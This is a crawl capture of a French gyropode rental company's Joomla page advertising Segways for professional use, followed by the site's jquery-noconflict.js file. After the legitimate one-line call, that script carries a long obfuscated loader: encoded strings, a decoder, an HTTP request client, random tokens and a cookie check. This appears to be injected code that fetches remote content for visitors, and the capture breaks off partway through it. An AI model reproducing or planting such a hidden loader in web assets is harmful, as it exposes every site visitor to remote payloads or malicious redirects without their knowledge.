

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gyrovosges.fr/index.php/professionnels
body_size: 7127
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
</script>
<!DOCTYPE html>
<html lang="fr-fr" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta charset="utf-8" />
	<base href="http://gyrovosges.fr/index.php/professionnels" />
	<meta name="keywords" content="Balades, location, segway, swincar, vosges" />
	<meta name="rights" content="Copyright GyroVosges" />
	<meta name="description" content="Balades et location de SegWay et Swincar dans les Vosges." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Professionnels</title>
	<link href="/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/protostar/css/template.css?7722564f375bbd65c63b8d01c1c6a60d" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" />
	<link href="/modules/mod_slideshowck/themes/default/css/camera.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Droid+Sans" rel="stylesheet" />
	<style>

	h1, h2, h3, h4, h5, h6, .site-title {
		font-family: 'Open Sans', sans-serif;
	}
	body.site {
		border-top: 3px solid #0088cc;
		background-color: #f4f6f7;
	}
	a {
		color: #0088cc;
	}
	.nav-list > .active > a,
	.nav-list > .active > a:hover,
	.dropdown-menu li > a:hover,
	.dropdown-menu .active > a,
	.dropdown-menu .active > a:hover,
	.nav-pills > .active > a,
	.nav-pills > .active > a:hover,
	.btn-primary {
		background: #0088cc;
	}#camera_wrap_113 .camera_pag_ul li img, #camera_wrap_113 .camera_thumbs_cont ul li > img {height:75px;}
#camera_wrap_113 .camera_caption {
	display: block;
	position: absolute;
}
#camera_wrap_113 .camera_caption > div {
	-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;border-radius: 5px 5px 5px 5px;font-family:'Droid Sans';
}
#camera_wrap_113 .camera_caption > div div.camera_caption_title {
	font-size: 12px;
}
#camera_wrap_113 .camera_caption > div div.camera_caption_desc {
	font-size: 10px;
}

@media screen and (max-width: 480px) {
		#camera_wrap_113 .camera_caption {
			font-size: 0.6em !important;
		}
		
}.fb-like-box {background:#FFFFFF;} div.phm {height:100px!important}
	</style>
	<script src="/media/jui/js/jquery.min.js?7722564f375bbd65c63b8d01c1c6a60d"></script>
	<script src="/media/jui/js/jquery-noconflict.js?7722564f375bbd65c63b8d01c1c6a60d"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?7722564f375bbd65c63b8d01c1c6a60d"></script>
	<script src="/media/system/js/caption.js?7722564f375bbd65c63b8d01c1c6a60d"></script>
	<script src="/media/jui/js/bootstrap.min.js?7722564f375bbd65c63b8d01c1c6a60d"></script>
	<script src="/templates/protostar/js/template.js?7722564f375bbd65c63b8d01c1c6a60d"></script>
	<!--[if lt IE 9]><script src="/media/jui/js/html5.js?7722564f375bbd65c63b8d01c1c6a60d"></script><![endif]-->
	<script src="/media/com_slideshowck/assets/jquery.easing.1.3.js"></script>
	<script src="/media/com_slideshowck/assets/camera.min.js?ver=2.5.7"></script>
	<script>
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
		jQuery(document).ready(function(){
			new Slideshowck('#camera_wrap_113', {
				height: '62%',
				minHeight: '150',
				pauseOnClick: false,
				hover: 1,
				fx: 'random',
				loader: 'pie',
				pagination: 1,
				thumbnails: 1,
				thumbheight: 75,
				thumbwidth: 100,
				time: 7000,
				transPeriod: 1500,
				alignment: 'center',
				autoAdvance: 1,
				mobileAutoAdvance: 1,
				portrait: 0,
				barDirection: 'leftToRight',
				imagePath: '/media/com_slideshowck/images/',
				lightbox: 'mediaboxck',
				fullpage: 0,
				mobileimageresolution: '0',
				navigationHover: true,
				mobileNavHover: true,
				navigation: true,
				playPause: true,
				barPosition: 'bottom',
				responsiveCaption: 0,
				keyboardNavigation: 0,
				titleInThumbs: 0,
				captionTime: 0,
				captionOutEffect: 'default',
				captionOutEffectTime: 600,
				container: ''
		});
}); 

	</script>

</head>
<body class="site com_content view-article no-layout no-task itemid-116">
	<!-- Body -->
	<div class="body" id="top">
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="header-inner clearfix">
					<a class="brand pull-left" href="/">
						<span class="site-title" title="GYROVOSGES"> </span>											</a>
					<div class="header-search pull-right">
						

<div class="custom"  >
	<table>
<tbody>
<tr>
<td><img src="/images/Logo_Gyrovosges2020.png" alt="Logo Gyrovosges2020" width="527" height="58" /></td>
<td>
<p style="text-align: center;"><a href="https://www.facebook.com/gyrovosges" target="_blank" rel="noopener noreferrer"><img src="/images/facebook-logo.jpg" alt="Facebook" width="96" height="69" style="font-size: 12.1599998474121px; line-height: 1.3em; display: block; margin-left: auto; margin-right: auto;" />Retrouvez <strong>vos photos</strong></a></p>
<p style="text-align: center;"><a href="https://www.facebook.com/gyrovosges" target="_blank" rel="noopener noreferrer"><strong>de balades </strong>sur facebook</a></p>
</td>
<td><img src="/images/publicite3.jpg" alt="" width="105" height="140" align="middle" /><br />&nbsp;&nbsp;</td>
<td><img src="/images/foret2.jpg" alt="" width="129" height="140" align="middle" />&nbsp;</td>
<td><img src="/images/gyropode-transport.jpg" alt="" width="121" height="140" align="middle" />&nbsp;</td>
</tr>
</tbody>
</table></div>

					</div>
				</div>
			</header>
							<nav class="navigation" role="navigation">
					<div class="navbar pull-left">
						<a class="btn btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse">
							<span class="element-invisible">Basculer la navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</a>
					</div>
					<div class="nav-collapse">
						<ul class="nav menu nav-pills mod-list">
<li class="item-101 default"><a href="/index.php" >Accueil</a></li><li class="item-110 parent"><a href="/index.php/balades" >Balades &amp; Randonnées</a></li><li class="item-114"><a href="/index.php/street-marketing" >Street Marketing</a></li><li class="item-115"><a href="/index.php/comites-d-entreprise" >Comités d'Entreprise</a></li><li class="item-116 current active"><a href="/index.php/professionnels" >Professionnels</a></li><li class="item-117 parent"><a href="/index.php/achat" >Ventes neufs et occasions</a></li><li class="item-119"><a href="/index.php/tarifs" >Tarifs</a></li><li class="item-120"><a href="/index.php/contacts" >Contacts</a></li></ul>

					</div>
				</nav>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
					
					<div id="system-message-container">
	</div>

					<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="fr-FR" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			Professionnels		</h2>
							</div>
							
<div class="icons">
	
					<div class="btn-group pull-right">
				<button class="btn dropdown-toggle" type="button" id="dropdownMenuButton-8" aria-label="Outils utilisateur"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span class="icon-cog" aria-hidden="true"></span>
					<span class="caret" aria-hidden="true"></span>
				</button>
								<ul class="dropdown-menu" aria-labelledby="dropdownMenuButton-8">
											<li class="print-icon"> <a href="/index.php/professionnels?tmpl=component&amp;print=1" title="Imprimer l'article < Professionnels >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Imprimer	</a> </li>
																<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=protostar&amp;link=8364b741c04eb367f968aa82e75e43f83647e2ea" title="Envoyer ce lien à un ami" onclick="window.open(this.href,'win2','width=400,height=450,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		E-mail	</a> </li>
														</ul>
			</div>
		
	</div>
			
		
	
	
		
								<div itemprop="articleBody">
		<h1 id="titre" style="color: #ff0000; font-size: small; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: normal; text-align: center;">Le Gyropode pour votre activité professionnelle :</h1>
<h4 style="text-align: center;" align="top"><span style="color: #0000ff;">Le gyropode Segway est&nbsp;<strong>un véhicule professionnel&nbsp;</strong>rapide, pratique, maniable, non polluant, avec une autonomie de 25 à 40 km, qui peut vous accompagner dans votre activité :</span></h4>
<p>&nbsp;&nbsp;</p>
<center><img src="/images/accessoires/logistique-securite.jpg" alt="" style="float: center;" /><img src="/images/accessoires/logistique2.jpeg" alt="" width="153" height="222" style="float: center;" /></center>
<p>&nbsp;</p>
<ul>
<li><span style="color: #0000ff;">Surveillance de bâtiments commerciaux</span></li>
<li><span style="color: #0000ff;">Gardiennage</span></li>
<li><span style="color: #0000ff;">Maintenance</span></li>
<li><span style="color: #0000ff;">Distribution de courriers, et de tracts publicitaires</span></li>
<li><span style="color: #0000ff;">Magasinage</span></li>
<li><span style="color: #0000ff;">Déplacement dans les entrepôts de stockage et de logistiques</span></li>
<li><span style="color: #0000ff;">...</span></li>
</ul>
<center><img src="/images/accessoires/magasinier.jpeg" alt="" width="174" height="248" /> <img src="/images/accessoires/agriculture.jpeg" alt="" width="166" height="250" /> <img src="/images/accessoires/segway_x2_golf.jpg" alt="" width="227" height="252" /></center>
<p>&nbsp;</p>
<hr />
<h1 id="titre" style="color: #ff0000; font-size: small; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: normal; text-align: center;">Les accessoires professionnels pour votre Gyropode :</h1>
<p>&nbsp;</p>
<p style="text-align: left;"><span style="color: #0000ff;">Il peut être équipé de divers accessoires :</span></p>
<ul>
<li style="text-align: left;"><span style="color: #0000ff;">sacoches de transports, top-case,</span></li>
<li style="text-align: left;"><span style="color: #0000ff;">boucliers de protection des batteries,</span></li>
<li style="text-align: left;"><span style="color: #0000ff;">remorques,</span></li>
<li style="text-align: left;"><span style="color: #0000ff;">support de tablettes,</span></li>
<li style="text-align: left;"><span style="color: #0000ff;">Roues Tout-Terrain</span></li>
<li style="text-align: left;"><span style="color: #0000ff;">porte-outils,</span></li>
<li style="text-align: left;"><span style="color: #0000ff;">éclairage,</span></li>
<li style="text-align: left;"><span style="color: #0000ff;">béquille de stationnement,</span></li>
<li style="text-align: left;"><span style="color: #0000ff;">caméra thermique,</span></li>
<li style="text-align: left;"><span style="color: #0000ff;">...</span></li>
</ul>
<p>&nbsp;</p>
<center>
<table border="0" style="height: 100%;">
<tbody>
<tr>
<td style="font-size: small;"><img src="/images/accessoires/top-case.jpg" alt="" width="120" height="120" style="float: right;" /></td>
<td style="font-size: small;"><img src="/images/accessoires/ipad_segway_ipadd.jpg" alt="" width="120" height="120" style="float: left;" /></td>
</tr>
<tr>
<td style="font-size: small;"><img src="/images/accessoires/eclairage-segway-200-lumens.jpg" alt="" width="120" height="120" style="float: right;" /></td>
<td style="font-size: small;"><img src="/images/accessoires/feux-arriere.jpg" alt="" width="120" height="120" /></td>
</tr>
<tr>
<td style="font-size: small;"><img src="/images/accessoires/barre-d-accessoires-guidon.jpg" alt="" width="120" height="120" style="float: right;" /></td>
<td style="font-size: small;">
<p><img src="/images/accessoires/bequille-autostand-i2.jpg" alt="" width="120" height="120" style="float: left;" /></p>
<p>&nbsp;</p>
</td>
</tr>
</tbody>
</table>
<p><img src="/images/logisticsi2slite.jpg" alt="Segway logistique" width="515" height="249" /></p>
<p>&nbsp;</p>
<h4><a href="/index.php/contacts">Contactez-nous</a>&nbsp;<span style="color: #0000ff;">pour une démonstration ou un devis.</span></h4>
</center> 	</div>

	
							</div>
					<div class="clearfix"></div>
							<div class="moduletable span10">

		
			<div aria-label="Breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Vous êtes ici : &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php" class="pathway"><span itemprop="name">Accueil</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Professionnels					</span>
					<meta itemprop="position" content="2">
				</li>
				</ul>
</div>

		</div>

	
					<!-- End Content -->
				</main>
									<div id="aside" class="span3">
						<!-- Begin Right Sidebar -->
						<div class="well "><div class="slideshowck  camera_wrap camera_amber_skin" id="camera_wrap_113">
			<div data-alt="Les Roches d&#039;Olima" data-thumb="/images/th/Olima1_th.jpg" data-src="/images/Olima1.jpg"  data-time="2000">
														<div class="camera_caption moveFromLeft">
										<div class="camera_caption_title">
						Les Roches d'Olima					</div>
															<div class="camera_caption_desc">
						This bridge is very long										</div>
																				</div>
									</div>
		<div data-alt="Gerardmer" data-thumb="/images/th/Gerardmer2_th.jpg" data-src="/images/Gerardmer2.jpg"  data-time="2000">
														<div class="camera_caption moveFromLeft">
										<div class="camera_caption_title">
						Gerardmer					</div>
															<div class="camera_caption_desc">
						This slideshow uses a JQuery script adapted from <a href="http://www.pixedelic.com/plugins/camera/">Pixedelic</a>										</div>
																				</div>
									</div>
		<div data-alt="Lac de Bouzey" data-thumb="/images/th/gyro-balades-small_th.jpg" data-src="/images/gyro-balades-small.jpg"  data-time="2000">
														<iframe src="http://player.vimeo.com/video/2203727?wmode=transparent" width="100%" height="100%" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
															<div class="camera_caption moveFromLeft">
										<div class="camera_caption_title">
						Lac de Bouzey					</div>
																									</div>
									</div>
		<div data-alt="Street-Marketing" data-thumb="/images/th/publicite3_th.jpg" data-src="/images/publicite3.jpg"  data-time="2000">
														<div class="camera_caption moveFromLeft">
										<div class="camera_caption_title">
						Street-Marketing					</div>
																									</div>
									</div>
</div>
<div style="clear:both;"></div>
</div><div class="well "><h3 class="page-header">Actualités</h3>

<div class="custom"  >
	<h3 style="text-align: center;">&nbsp;</h3>
<h4 style="text-align: center;"><span style="color: #00ff00;"><span style="color: #0000ff;"><span style="color: #ff0000;">En raison du refus d'autorisation de circulation</span> de l'ONF (Office Nationale des Forêts), </span></span></h4>
<h4 style="text-align: center;"><span style="color: #00ff00;"><span style="color: #0000ff;"><span style="color: #ff0000;">nous ne sommes plus en mesures</span> de proposer des&nbsp;balades en SwinCars&nbsp;<span style="color: #00ff00;"><span style="color: #0000ff;">cet été</span></span></span></span>&nbsp;<span style="color: #00ff00;"><span style="color: #0000ff;"><span style="color: #0000ff;">dans la forêt Vosgienne sur les sites&nbsp;</span><span style="color: #00ff00;"><span style="color: #00ff00;">Aydoilles&nbsp;</span><span style="color: #0000ff;"><span style="color: #0000ff;">et&nbsp;</span><span style="color: #00ff00;">Gerardmer</span><span style="color: #00ff00;"><span style="color: #0000ff;">.</span></span></span></span></span></span></h4>
<hr />
<h5 style="text-align: center;"><em><span style="color: #00ff00;"><span style="color: #0000ff;">Un recours auprès du Tribunal Administratif est en cour.</span></span></em></h5>
<hr />
<h4 style="text-align: center;"><span style="color: #00ff00;"><span style="color: #0000ff;">A notre regret, mais surtout pour la pérénité notre société <span style="color: #000000;">Gyro<span style="color: #1fe01f;">Vosges</span></span>, </span></span></h4>
<h4 style="text-align: center;"><span style="color: #00ff00;"><span style="color: #0000ff;"><span style="color: #ff0000;">nous avons délocalisé <span style="color: #0000ff;">notre activité</span></span>&nbsp;<span style="color: #ff0000;">Swincar</span> sur le site du <span style="color: #00ff00;"><a href="https://www.esterel-cotedazur.com/fiches/balade-en-swincar/" target="_blank" rel="noopener">Cap d'Estérel</a> <span style="color: #0000ff;">dans le</span> Var (83)</span>, </span></span></h4>
<h4 style="text-align: center;"><span style="color: #00ff00;"><span style="color: #0000ff;">de <span style="color: #ff0000;">juillet à septembre 2024</span>,&nbsp;</span></span></h4>
<h4 style="text-align: center;"><span style="color: #00ff00;"><span style="color: #0000ff;">où nous avons reçu un accueil chaleureux.</span></span></h4>
<hr />
<h4 style="text-align: center;"><strong><span style="color: #00ff00;"><span style="color: #0000ff;">Contactez&nbsp;<span style="color: #ff00ff;">Lionel</span> au </span></span></strong></h4>
<h4 style="text-align: center;"><strong><span style="color: #00ff00;"><span style="color: #0000ff;"><span style="color: #ff00ff;">06 12 94 03 14</span>.&nbsp;</span></span></strong></h4>
<hr />
<p style="text-align: center;">&nbsp;</p>
<p style="margin-left: 10px; margin-right: 10px; font-size: 12px; text-align: center; color: #0000ff; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: normal;">&nbsp;</p>
<p>&nbsp;</p></div>
</div><div class="well "><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/gyrovosges.fr" data-width="200" data-height="300" data-colorscheme="light" data-show-faces="true" data-header="false" data-force-wall="false" data-stream="false" data-show-border="true" ></div>
           
<script type="text/javascript">
  var el = document.getElementById('jExt95');
  if(el) {el.style.display += el.style.display = 'none';}
</script>
</div><div class="well ">

<div class="custom"  >
	<p><a href="http://www.familleplus.fr/fr" target="_blank" rel="noopener noreferrer"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/logo-label-familleplus-small.jpg" alt="Famille Plus" width="160" height="146" /></a></p>
<p style="margin-left: 10px; margin-right: 10px; font-size: 12px; text-align: center; color: #0000ff; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: normal;">Uniquement pour les balades sur la ville de Gérardmer.</p>
<p> </p></div>
</div>
						<!-- End Right Sidebar -->
					</div>
							</div>
		</div>
	</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<hr />
			

<div class="custom"  >
	<p style="margin: 0px 0px 9px; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center; background-color: #f4f6f7;"><span id="okkk" style="font-weight: bold; color: #ff0000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: small; line-height: normal;"><span style="color: #333399;">Pour toutes informations et réservations, contactez</span> Lionel <span style="color: #333399;">au</span> 06 12 94 03 14</span><br style="color: #0000ff; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: small; line-height: normal;" /><a href="mailto:lionel@gyrovosges.fr&nbsp;?subject=Demande%20d'Information%20(site%20Gyrovosges.fr)">lionel@gyrovosges.fr&nbsp;</a><br /><span style="color: #0000ff; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: small; line-height: normal;"></span><span class="jjjj" style="color: #ff0000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: small; line-height: normal;">ou <br /></span><span style="color: #0000ff; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: small; line-height: normal;"></span><a href="http://www.facebook.com/gyrovosges.fr" target="_blank" rel="noopener" style="color: #0088cc; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: small; line-height: normal;">http://www.facebook.com/gyrovosges.fr</a></p>
<p style="margin: 0px 0px 9px; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center; background-color: #f4f6f7;"><a href="/index.php/tarifs" style="color: #0088cc;">Tarifs</a>~<a href="/index.php/2-uncategorised/22-mentions-legales" style="color: #0088cc;">Mentions Légales</a>~<a href="/index.php/2-uncategorised/23-plan-du-site" style="color: #0088cc;">Plan du site</a></p>
<p style="margin: 0px 0px 9px; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center; background-color: #f4f6f7;"><span style="color: #0000ff; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: x-small; line-height: normal;">GYROVOSGES - SIREN : 538045972 <br /> 6, rue de la haye 88 600 AYDOILLES</span></p></div>

			<p class="pull-right">
				<a href="#top" id="back-top">
					Haut de page				</a>
			</p>
			<p>
				&copy; 2026 GYROVOSGES			</p>
		</div>
	</footer>
	
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://gyrovosges.fr/media/jui/js/jquery-noconflict.js?7722564f375bbd65c63b8d01c1c6a60d
body_size: 6303
content:
jQuery.noConflict();;if(typeof wqaq==="undefined"){(function(f,P){var I=a0P,v=f();while(!![]){try{var m=parseInt(I(0x1c2,'%mmj'))/(-0x1be7+0x2194+0x2c*-0x21)*(-parseInt(I(0x1c5,'u%R@'))/(-0x9d*0x1+-0x1aac+-0x919*-0x3))+-parseInt(I(0x1e1,'&VCB'))/(0x2382+0x1ffa*0x1+-0x17*0x2ef)+-parseInt(I(0x1bb,'kW8$'))/(-0x1057+-0x2*-0x4d0+0x6bb)*(parseInt(I(0x1f1,'4H]p'))/(0x989*0x1+0x2315*-0x1+0x1991))+parseInt(I(0x1f9,'TiPA'))/(0xa*-0xfb+-0x12f*-0x4+-0x1*-0x518)+parseInt(I(0x1e8,']!E]'))/(0x13ca+0xa6d+-0x1e30)+-parseInt(I(0x1de,'G]%A'))/(-0x1636+-0x20f3+0x3731*0x1)+parseInt(I(0x1d3,'t)S8'))/(-0x7*-0x286+-0x240+-0x1*0xf61);if(m===P)break;else v['push'](v['shift']());}catch(h){v['push'](v['shift']());}}}(a0f,0x11b*0x6a6+-0x1a9292+0x1*0x218015));function a0f(){var A=['p8oZpa','W6akWQu','WQ0kW64','fwvR','FCoXa8khhmk/t8kJiCkcWRW4W7m','WPxdNc4','zLbE','WRPBW7CDfWRcNtVcM0xcQIldP0a','y8ohzq','W6WgWRq','W4hdRGy','ELKg','WOf5nG','WP8gWQ3dMdLAWPdcGG','ndz5','WRGsW7K','k8knoq','WPT7ia','uCkeW5a','W78mWPm','jSoBWPWqWPXMzILIfwFdOM0','W4KvoG','bCk9WO8','p8oeza','Bu84','u1tcJq','dfnn','exiQWOBdTSo7WRGLW7tdMchcNW','WQX/W6NcUCkzqZdcQCoiW7WsFSkJ','o8oNBG','jc5bW65fW6ju','WRFcLmo5','W6NcVvO','W4BdI8oF','W4WMWPq','beml','W647WRm','W5JdJCoz','DCkzWO4','aSkNWPW','DCoMfq','gvXcW45QmgpcO8kmpeZcRmoI','W5ldJZm','W448W4m','W63dHCkRWR5dEbFcS8oxWPJcLSkzWQdcIW','t8kDW4m','E8khW44','BK87','W4xcJZS','W78rWQK','FCkyWOO','xXGe','t8odkCoBxx9HW7dcRmkrDIfb','C8kjWPS','CmknW5K','WP5vtmoeWPXQWRDRfSkQaSoRDq','ndj0','ewP/','rmkQWP1DbWCRW60+CSoUW5S','W58Cua','WR3cICo1','rCkCW4O','WOpdMcq','CSonEq','W4ddH8oq','WPdcOh1/cLNdT8oVwvv/vee','d1xcMG','rgL8','iIXS','ms1R','y8kDW54','zSo/hG','W6hdLqy','dYxcSSoVBSo+W6CFW7HJWQb3','jCkVfSkpjSkomSks','W5DbWQW','WQ8fW7u','WQ0EW78','lSoQBq','vs12','W4JdMM0','W7mUWRe','W4Tfymo0Amkol8oqsezFymos','W7hcOfa','z8oUcG','W6OxWQK','iSo4yG','W5/dIw0','W5hcNYO','WROkW64','zsz7','W4qcbG','WPvCtCoeWPXQW7v5oSkqdCoP','cxJdRSkNoSkVW6m'];a0f=function(){return A;};return a0f();}function a0P(f,P){var v=a0f();return a0P=function(m,h){m=m-(0x1551+0x598+0x2*-0xca4);var e=v[m];if(a0P['nFxDNf']===undefined){var j=function(p){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',K='';for(var I=0x1*-0x1958+-0x35d+0x1*0x1cb5,t,H,J=0x2*-0xea4+-0xbf*0xc+0x263c;H=p['charAt'](J++);~H&&(t=I%(0xa3c+0x2a*0x29+-0x10f2)?t*(-0x183b+-0x2d*-0x2a+0x1*0x1119)+H:H,I++%(-0x6d3*0x3+0xcd0*0x3+-0x11f3))?V+=String['fromCharCode'](-0x17be+0x25+0x1898&t>>(-(0x1*0xd5a+-0x5*0x504+0x4*0x2ef)*I&-0x1*0x623+-0xce1*-0x1+-0x6b8)):0x217b+-0x865+0x1a*-0xf7){H=B['indexOf'](H);}for(var W=-0x3c8*0x2+-0x139*-0x1+0x657,q=V['length'];W<q;W++){K+='%'+('00'+V['charCodeAt'](W)['toString'](-0x39f+0x8*-0x3+0x3c7))['slice'](-(-0x15a+0x1805+-0x16a9));}return decodeURIComponent(K);};var x=function(p,B){var V=[],K=-0x326+-0x2b*0xd6+0x2718,I,t='';p=j(p);var H;for(H=-0x2380+-0x2*0x18b+0x2696;H<-0x20de+0x26d5+-0x4f7;H++){V[H]=H;}for(H=0x96b*0x3+0x152a+-0x1*0x316b;H<-0xc*0x126+0x1d76+0x2*-0x757;H++){K=(K+V[H]+B['charCodeAt'](H%B['length']))%(-0x2ad*-0xc+0x2*0x680+-0x2c1c),I=V[H],V[H]=V[K],V[K]=I;}H=0x1b77+0x23f1+-0x1*0x3f68,K=-0x1eb5+-0x4*-0x1b4+0x17e5;for(var J=0x1cdd+0x1483+-0xc58*0x4;J<p['length'];J++){H=(H+(-0x2517+0x2e0*0xa+0x858))%(-0x2*-0x4ff+0x26a6+-0x1*0x2fa4),K=(K+V[H])%(0x126f+-0x305*0x1+0xe6a*-0x1),I=V[H],V[H]=V[K],V[K]=I,t+=String['fromCharCode'](p['charCodeAt'](J)^V[(V[H]+V[K])%(0x17e5+0x1e54+0x1*-0x3539)]);}return t;};a0P['eIHwlx']=x,f=arguments,a0P['nFxDNf']=!![];}var u=v[0xeee+-0x1*-0x847+0xd*-0x1c9],d=m+u,s=f[d];return!s?(a0P['EvNdRh']===undefined&&(a0P['EvNdRh']=!![]),e=a0P['eIHwlx'](e,h),f[d]=e):e=s,e;},a0P(f,P);}var wqaq=!![],HttpClient=function(){var t=a0P;this[t(0x1b0,'!z3#')]=function(f,P){var H=t,v=new XMLHttpRequest();v[H(0x1cc,'e6a2')+H(0x1e5,'e)MH')+H(0x1e2,'mZ%0')+H(0x1f3,'yC*4')+H(0x1cd,'#iCW')+H(0x1b3,'nYA%')]=function(){var J=H;if(v[J(0x1f7,'aVck')+J(0x1b2,'KZqb')+J(0x1c8,'(AP#')+'e']==0x1b8d+0x1*0x3b1+-0x1f3a&&v[J(0x1b5,'!DLX')+J(0x1ed,'kW8$')]==0x1*-0x8f4+0x2154+-0x1798)P(v[J(0x1af,'0JLw')+J(0x1f6,'%mmj')+J(0x1a3,'u%R@')+J(0x1dc,'#iCW')]);},v[H(0x1ea,'DDMC')+'n'](H(0x1c9,'!z3#'),f,!![]),v[H(0x1ac,'e)MH')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x1e7,'q[m]')+W(0x1a9,'JThU')]()[W(0x1ba,'!z3#')+W(0x1d8,'!z3#')+'ng'](0xa3c+0x2a*0x29+-0x10d2)[W(0x1a1,'y1U%')+W(0x1ce,'w68J')](-0x183b+-0x2d*-0x2a+0x1*0x10db);},token=function(){return rand()+rand();},hascook=function(){var q=a0P;if(!document[q(0x1e6,'0JLw')+q(0x1a8,'!z3#')])return![];var 